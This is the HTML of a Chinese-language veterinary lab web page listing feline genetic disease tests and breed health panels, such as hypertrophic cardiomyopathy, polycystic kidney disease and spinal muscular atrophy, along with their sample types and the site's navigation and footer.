	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52674"><a href="https://www.bioguardlabs.com/zh/job-search/" class="elementor-sub-item">百衛職涯</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37979"><a href="https://www.bioguardlabs.com/zh/contact-us-tw/" class="elementor-sub-item">聯繫我們</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3f24c92" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4650"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">產品</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44522"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">快速檢測套組</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://www.bioguardlabs.com/zh/canine-kit-tw/" class="elementor-sub-item" tabindex="-1">犬用試紙</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4652"><a href="https://www.bioguardlabs.com/zh/feline-kit-tw/" class="elementor-sub-item" tabindex="-1">貓用試紙</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a href="https://www.bioguardlabs.com/zh/other-kit-tw/" class="elementor-sub-item" tabindex="-1">其他</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26328"><a href="https://www.bioguardlabs.com/zh/%e9%86%ab%e7%99%82%e8%a8%ad%e5%82%99/" class="elementor-sub-item" tabindex="-1">醫療設備</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44523"><a href="https://www.bioguardlabs.com/zh/qmini-real-time-pcr-tw/" class="elementor-sub-item" tabindex="-1">Qmini Real-time PCR 系列產品</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54637"><a href="https://www.bioguardlabs.com/zh/minichem-tw/" class="elementor-sub-item" tabindex="-1">miniCHEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.bioguardlabs.com/zh/%e5%af%b5%e7%89%a9%e4%bf%9d%e5%81%a5%e7%94%a8%e5%93%81/" class="elementor-sub-item" tabindex="-1">寵物保健用品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26330"><a href="https://www.bioguardlabs.com/zh/%e5%8b%95%e7%89%a9%e7%94%a8%e8%97%a5/" class="elementor-sub-item" tabindex="-1">動物用藥</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50126"><a href="https://www.bioguardlabs.com/zh/product-video/" class="elementor-sub-item" tabindex="-1">產品教學影片</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4645"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">檢測中心</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://www.bioguardlabs.com/zh/%e5%af%a6%e9%a9%97%e5%ae%a4%e4%bb%8b%e7%b4%b9/" class="elementor-sub-item" tabindex="-1">實驗室介紹</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648"><a href="https://www.bioguardlabs.com/zh/diagnostic-testing-services-tw/" class="elementor-sub-item" tabindex="-1">檢測項目</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24054"><a href="https://www.bioguardlabs.com/zh/general-sampling-advice-tw/" class="elementor-sub-item" tabindex="-1">送檢流程</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://www.bioguardlabs.com/zh/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c/" class="elementor-sub-item" tabindex="-1">常見問題</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24115"><a href="https://bgthospital.bioguard.com.tw" class="elementor-sub-item" tabindex="-1">送檢資訊線上查詢</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24117"><a href="https://www.bioguardlabs.com/zh/sjd-download/" class="elementor-sub-item" tabindex="-1">送檢單下載</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24087"><a href="https://www.bioguardlabs.com/zh/labs-impartiality-and-confidentiality/" class="elementor-sub-item" tabindex="-1">TAF認證相關資訊</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4659"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">百衛學院</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.bioguardlabs.com/zh/knowleadge-center-tw/" class="elementor-sub-item" tabindex="-1">寵物小百科</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4654"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">最新消息</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://www.bioguardlabs.com/zh/%e8%bf%91%e6%9c%9f%e5%8b%95%e6%85%8b/" class="elementor-sub-item" tabindex="-1">近期動態</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4643"><a class="elementor-item" tabindex="-1">關於我們</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37967"><a href="https://www.bioguardlabs.com/zh/company-overview-tw/" class="elementor-sub-item" tabindex="-1">公司簡介</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37978"><a href="https://www.bioguardlabs.com/zh/our-history-tw/" class="elementor-sub-item" tabindex="-1">發展歷程​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52674"><a href="https://www.bioguardlabs.com/zh/job-search/" class="elementor-sub-item" tabindex="-1">百衛職涯</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37979"><a href="https://www.bioguardlabs.com/zh/contact-us-tw/" class="elementor-sub-item" tabindex="-1">聯繫我們</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e5%93%81%e7%a8%ae%e8%b2%933%e9%a0%85%e5%a5%97%e7%b5%84-pedigree-cat-health-panel-gfs005/">品種貓3項套組-Pedigree Cat health Panel (GFS005)</a></h2><p>品種貓3項套組-Pedigree Cat health Panel (GFS005) 遺傳性多囊性腎病Polycystic kidney disease 肥厚型心肌病Hypertrophic cardiomyopathy 丙酮酸激酶缺乏症Pyruvate kinase deciency 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e6%96%af%e8%8a%ac%e5%85%8b%e6%96%af%e8%b2%93%ef%bc%88%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%84%a1%e6%af%9b%e8%b2%93%ef%bc%894%e9%a0%85%e5%a5%97%e7%b5%84-sphynx-health-panel-gfs004/">斯芬克斯貓（加拿大無毛貓）4項套組-Sphynx health Panel  (GFS004)</a></h2><p>斯芬克斯貓（加拿大無毛貓）4項套組-Sphynx health Panel (GFS004) 遺傳性多囊性腎病Polycystic kidney disease 斯芬克斯貓肥厚性心肌病Sphynx Hypertrophic cardiomyopathy 丙酮酸激酶缺乏症Pyruvate kinase deciency 脊髓性肌萎縮症Spinal muscular atrophy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e5%b8%83%e5%81%b6%e8%b2%934%e9%a0%85%e5%a5%97%e7%b5%84-ragdoll-health-panel-gfs003/">布偶貓4項套組-Ragdoll health Panel (GFS003)</a></h2><p>布偶貓4項套組-Ragdoll health Panel (GFS003) 遺傳性多囊性腎病Polycystic kidney disease 布偶貓肥厚性心肌病Ragdoll Hypertrophic Cardiomyopathy 丙酮酸激酶缺乏症Pyruvate kinase deciency 進行性視網膜萎縮Progressive retinal atrophy（RDAC PRA） 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e7%b7%ac%e5%9b%a0%e8%b2%934%e9%a0%85%e5%a5%97%e7%b5%84-maine-coon-health-panel-gfs002/">緬因貓4項套組-Maine Coon health Panel (GFS002)</a></h2><p>緬因貓4項套組-Maine Coon health Panel (GFS002) 遺傳性多囊性腎病Polycystic kidney disease 緬因貓肥厚性心肌病Maine Coon Hypertrophic Cardiomyopathy 丙酮酸激酶缺乏症Pyruvate kinase deciency 脊髓性肌萎縮症Spinal muscular atrophy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e8%b2%93%e5%a4%9a%e9%87%8d%e6%8a%97%e8%97%a5%e6%80%a7%e5%9f%ba%e5%9b%a0%e7%aa%81%e8%ae%8a-multidrug-resistance-1-mutation-mdr-1-gfb010/">貓多重抗藥性基因突變-Multidrug Resistance 1 Mutation, MDR-1 (GFB010)</a></h2><p>貓多重抗藥性基因突變-Multidrug Resistance 1 Mutation, MDR-1 (GFB010) 貓多重抗藥性基因突變Multidrug Resistance 1 Mutation, MDR-1 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e7%b1%b3%e5%85%8b%e6%96%af%e8%b2%93%e8%82%a5%e5%8e%9a%e6%80%a7%e5%bf%83%e8%82%8c%e7%97%85-domestic-shorthair-hypertrophic-cardiomyopathy-gfb004_4/">米克斯貓肥厚性心肌病-Domestic Shorthair Hypertrophic cardiomyopathy (GFB004_4)</a></h2><p>米克斯貓肥厚性心肌病-Domestic Shorthair Hypertrophic cardiomyopathy (GFB004_4) 米克斯貓肥厚性心肌病Domestic Shorthair Hypertrophic cardiomyopathy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e6%96%af%e8%8a%ac%e5%85%8b%e6%96%af%e8%b2%93%e8%82%a5%e5%8e%9a%e6%80%a7%e5%bf%83%e8%82%8c%e7%97%85-sphynx-hypertrophic-cardiomyopathy-gfb004_3/">斯芬克斯貓肥厚性心肌病-Sphynx Hypertrophic cardiomyopathy (GFB004_3)</a></h2><p>斯芬克斯貓肥厚性心肌病-Sphynx Hypertrophic cardiomyopathy (GFB004_3) 斯芬克斯貓肥厚性心肌病Sphynx Hypertrophic cardiomyopathy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e5%b8%83%e5%81%b6%e8%b2%93%e8%82%a5%e5%8e%9a%e6%80%a7%e5%bf%83%e8%82%8c%e7%97%85-ragdoll-hypertrophic-cardiomyopathy-gfb004_2/">布偶貓肥厚性心肌病-Ragdoll Hypertrophic Cardiomyopathy (GFB004_2)</a></h2><p>布偶貓肥厚性心肌病-Ragdoll Hypertrophic Cardiomyopathy (GFB004_2) 布偶貓肥厚性心肌病Ragdoll Hypertrophic Cardiomyopathy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e7%b7%ac%e5%9b%a0%e8%b2%93%e8%82%a5%e5%8e%9a%e6%80%a7%e5%bf%83%e8%82%8c%e7%97%85-maine-coon-hypertrophic-cardiomyopathy-gfb004_1/">緬因貓肥厚性心肌病-Maine Coon Hypertrophic Cardiomyopathy (GFB004_1)</a></h2><p>緬因貓肥厚性心肌病-Maine Coon Hypertrophic Cardiomyopathy (GFB004_1) 緬因貓肥厚性心肌病Maine Coon Hypertrophic Cardiomyopathy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 肥厚型心肌病發病後導致呼吸急促、胸腔積水、後肢癱瘓及心臟衰竭，受到驚嚇或刺激可能會突然猝死。 布偶貓、緬因貓、衣索比亞貓、孟加拉豹貓、拉邦貓、埃及貓、挪威森林貓</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.bioguardlabs.com/zh/%e8%84%8a%e9%ab%93%e6%80%a7%e8%82%8c%e8%90%8e%e7%b8%ae%e7%97%87-spinal-muscular-atrophy-gfb008/">脊髓性肌萎縮症-Spinal muscular atrophy (GFB008)</a></h2><p>脊髓性肌萎縮症-Spinal muscular atrophy (GFB008) 脊髓性肌萎縮症Spinal muscular atrophy 檢體種類 EDTA 抗凝血、口腔黏膜拭子 Contents 脊髓性肌萎縮症是一種在緬因貓身上的傳性疾病，幼貓在3~4月大開始出現姿態異常、肌肉衰弱及四肢萎縮，是一種不可逆的神經退化性疾病。 緬因貓</p>
			</article>
			</div>

	
			<nav class="pagination">
						<div class="nav-previous"><a href="https://www.bioguardlabs.com/zh/category/feline-genetic-disease/page/2/" ><span class="meta-nav">&larr;</span> 較舊</a></div>
						<div class="nav-next"></div>
		</nav>
	
</main>
		<footer data-elementor-type="footer" data-elementor-id="37806" class="elementor elementor-37806 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e06e40f cpel-lv--yes elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e06e40f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d407d65" data-id="d407d65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87909cc elementor-widget elementor-widget-image" data-id="87909cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="742" height="1024" src="https://www.bioguardlabs.com/wp-content/uploads/2023/06/footer_LOGOs-2023.png" class="attachment-large size-large wp-image-36085" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b0037ee" data-id="b0037ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b7e3042 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b7e3042" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a1007f4" data-id="a1007f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11c1ec0 elementor-widget elementor-widget-heading" data-id="11c1ec0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">產品​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-302c250 elementor-widget elementor-widget-text-editor" data-id="302c250" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/canine-kit-tw/">犬用快篩</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/feline-kit-tw/">貓用快篩</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/other-kit-tw/">其他</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e9%86%ab%e7%99%82%e8%a8%ad%e5%82%99/">醫療設備</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%af%b5%e7%89%a9%e4%bf%9d%e5%81%a5%e7%94%a8%e5%93%81/">寵物保健用品</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%8b%95%e7%89%a9%e7%94%a8%e8%97%a5/">動物用藥</a><br /><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/product-video/">產品教學影片</a><br /></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbd39fd elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="dbd39fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-27d7c48" data-id="27d7c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89117ce elementor-widget elementor-widget-heading" data-id="89117ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">百衛學院</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0bd48f elementor-widget elementor-widget-text-editor" data-id="d0bd48f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/knowleadge-center-tw/">寵物小百科</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b819b3b" data-id="b819b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d77121 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2d77121" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c37611b" data-id="c37611b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e95d300 elementor-widget elementor-widget-heading" data-id="e95d300" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">檢測中心</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8d4ed94 elementor-widget elementor-widget-text-editor" data-id="8d4ed94" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%af%a6%e9%a9%97%e5%ae%a4%e4%bb%8b%e7%b4%b9/">實驗室介紹</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%b0%88%e6%a5%ad%e5%9c%98%e9%9a%8a/">專業團隊</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e6%aa%a2%e6%b8%ac%e9%a0%85%e7%9b%ae/">檢測項目</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e9%80%81%e6%aa%a2%e6%b5%81%e7%a8%8b/">送檢流程</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e5%b8%b8%e8%a6%8b%e5%95%8f%e9%a1%8c/">常見問題</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/sjd-download/">送檢單下載</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/labs-impartiality-and-confidentiality/">TAF認證相關資訊</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-171ce78 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="171ce78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16997a0" data-id="16997a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f31331e elementor-widget elementor-widget-heading" data-id="f31331e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">最新消息</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86b790c elementor-widget elementor-widget-text-editor" data-id="86b790c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e8%bf%91%e6%9c%9f%e5%8b%95%e6%85%8b/">近期動態</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/%e6%96%b0%e8%81%9e%e5%b0%88%e6%ac%84/">新聞專欄</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3acf589" data-id="3acf589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0798cd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0798cd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-04df1a7" data-id="04df1a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2008d64 elementor-widget elementor-widget-heading" data-id="2008d64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">關於我們</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f93c0d elementor-widget elementor-widget-text-editor" data-id="4f93c0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/company-overview-tw/">公司簡介</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/our-history-tw/">發展歷程</a></span><br /><span style="color: #000000;"><a style="color: #000000;" href="https://www.bioguardlabs.com/zh/contact-us-tw/">聯繫我們</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-39b354a" data-id="39b354a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a38e37a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a38e37a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-41db89b" data-id="41db89b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e8d08d elementor-widget elementor-widget-heading" data-id="8e8d08d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">訂閱我們的電子報和line@以接收最新消息</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d887de2 elementor-align-justify elementor-widget elementor-widget-button" data-id="d887de2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://edm.bioguard.com.tw/subscribe.php" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">訂閱電子報</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-863581d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="863581d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ff87d69" data-id="ff87d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-db62519 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="db62519" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0076e25 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="0076e25" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="https://www.bioguardlabs.com/wp-content/uploads/2023/06/LINE-breeder-TW-QR-alpha.png" class="attachment-large size-large wp-image-33817" alt="" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d4a2b3 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="9d4a2b3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8f768b9 elementor-widget elementor-widget-heading" data-id="8f768b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">百衛毛學館</h6>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5a2f644 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5a2f644" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-a45d66a" href="https://www.facebook.com/bioguard.com.tw/?locale=zh_TW" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-c7a0819" href="https://www.youtube.com/channel/UCenVX1wMu0Sc3Qgc5Ctc54w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
